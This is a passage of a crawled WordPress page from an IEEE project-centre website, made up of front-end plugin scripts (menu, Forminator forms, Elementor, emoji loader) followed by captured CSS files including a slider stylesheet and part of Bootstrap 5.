PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d84b8d431","extra":{"_wp_http_referer":"","page_id":504,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d84b8d431","extra":{"_wp_http_referer":"","page_id":504,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d84b8d431","extra":{"_wp_http_referer":"","page_id":504,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"53aaa82229","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"639eae48eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":504,"title":"NEURAL%20NETWORKS%20PROJECT%20LIST%202016-2017%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01
body_size: 557
content:
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:100,100i,300,300i,400,400i,600,600i,700,700i');
.slider-container {
    position: relative;
    float: left;
    width: 100%;
    height: 100vh;
    background-color: #fff;
}
.slider-container ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 40px !important;
    max-height: 512px;
    width: 100%;
    font-weight: 400;
    background: #fff;
    overflow: hidden;
} 
.slider-container ul li {
    height: 0;
    width: 100%;
    text-align: center;
    font-size: 2rem;
    display: none;
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
    color: white;
    font-size: 1.5rem;
    position: relative;
	 -webkit-perspective: 100px;
    perspective: 100px;

}

.slider-container ul .post-active {
    opacity: 0;
    display: block;
    height: 0;
    padding: 0;
}
.slider-container ul .active {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
	 background-color: transparent;
}
.slider-container ul .active + li {
    height: 130px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    color: #2dba86;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: #f7f7f7;
    box-shadow: 0px 0px 70px 1px rgba(32, 33, 32, 0.27);
    transform: scale(1.02);
}
.slider-container ul .active + li + li {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: transparent;
}
.slider-container ul .active + li + li + li {
    height: 114px;
    display: block;
    opacity: 0;
}
@media (max-width: 767px) {
    .slider-container ul .active {
        height: 130px;
        font-size: 12px
    }
    .slider-container ul .active + li {
        height: 130px;
        font-size: 12px;
    }
    .slider-container ul .active + li + li {
        height: 130px;
        font-size: 12px;
    }
}

/*  */
.slider-container ul#carousel li span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.slider-container li.active span {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(2deg);
}
.slider-container ul .active + li + li span {
   -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(-2deg);
}

.slider-container ul#carousel li span p {
    max-width: 80%;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-504.css?ver=1734538049
body_size: 102
content:
.elementor-504 .elementor-element.elementor-element-dfaa15b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-dfaa15b .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-dfaa15b .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-3601fdd .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-3601fdd .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-3601fdd .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-81ee377 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-81ee377 .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-81ee377 .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-a575f76 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-a575f76 .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-a575f76 .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-c9bc4eb .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-c9bc4eb .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-c9bc4eb .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-c65b429 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-c65b429 .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-c65b429 .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-eb9825c .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-eb9825c .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-eb9825c .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-4266a59 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-4266a59 .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-4266a59 .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-eeb348d .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-eeb348d .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-eeb348d .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-06d461a .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-504 .elementor-element.elementor-element-06d461a .elementor-button:hover, .elementor-504 .elementor-element.elementor-element-06d461a .elementor-button:focus{background-color:#294A70;}.elementor-504 .elementor-element.elementor-element-65d6372{--spacer-size:20px;}.elementor-504 .elementor-element.elementor-element-2d04ac50{text-align:justify;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9
body_size: 20723
content:
/*!
 * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

:root {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-primary: #0d6efd;
  --bs-secondary: #6c757d;
  --bs-success: #198754;
  --bs-info: #0dcaf0;
  --bs-warning: #ffc107;
  --bs-danger: #dc3545;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))
}

*,
::after,
::before {
  box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
  :root {
    scroll-behavior: smooth
  }
}

body {
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0!important
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: .25
}

hr:not([size]) {
  height: 1px
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: .5rem;
  font-weight: 500;
  line-height: 1.2
}

.h1,
h1 {
  font-size: calc(1.375rem + 1.5vw)
}

@media (min-width:1200px) {
  .h1,
  h1 {
    font-size: 2.5rem
  }
}

.h2,
h2 {
  font-size: calc(1.325rem + .9vw)
}

@media (min-width:1200px) {
  .h2,
  h2 {
    font-size: 2rem
  }
}

.h3,
h3 {
  font-size: calc(1.3rem + .6vw)
}

@media (min-width:1200px) {
  .h3,
  h3 {
    font-size: 1.75rem
  }
}

.h4,
h4 {
  font-size: calc(1.275rem + .3vw)
}

@media (min-width:1200px) {
  .h4,
  h4 {
    font-size: 1.5rem
  }
}

.h5,
h5 {
  font-size: 1.25rem
}

.h6,
h6 {
  font-size: 1rem
}

p {
  margin-top: 0;
  margin-bottom: 1rem
}

abbr[data-bs-original-title],
abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit
}

ol,
ul {
  padding-left: 2rem
}

dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem
}

ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0
}

dt {
  font-weight: 700
}

dd {
  margin-bottom: .5rem;
  margin-left: 0
}

blockquote {
  margin: 0 0 1rem
}

b,
strong {
  font-weight: bolder
}

.small,
small {
  font-size: .875em
}

.mark,
mark {
  padding: .2em;
  background-color: #fcf8e3
}

sub,
sup {
  position: relative;
  font-size: .75em;
  line-height: 0;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

a {
  color: #0d6efd;
  text-decoration: underline
}

a:hover {
  color: #0a58ca
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none
}

code,
kbd,
pre,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr;
  unicode-bidi: bidi-override
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: .875em
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal
}

code {
  font-size: .875em;
  color: #d63384;
  word-wrap: break-word
}

a>code {
  color: inherit
}

kbd {
  padding: .2rem .4rem;
  font-size: .875em;
  color: #fff;
  background-color: #212529;
  border-radius: .2rem
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700
}

figure {
  margin: 0 0 1rem
}

img,
svg {
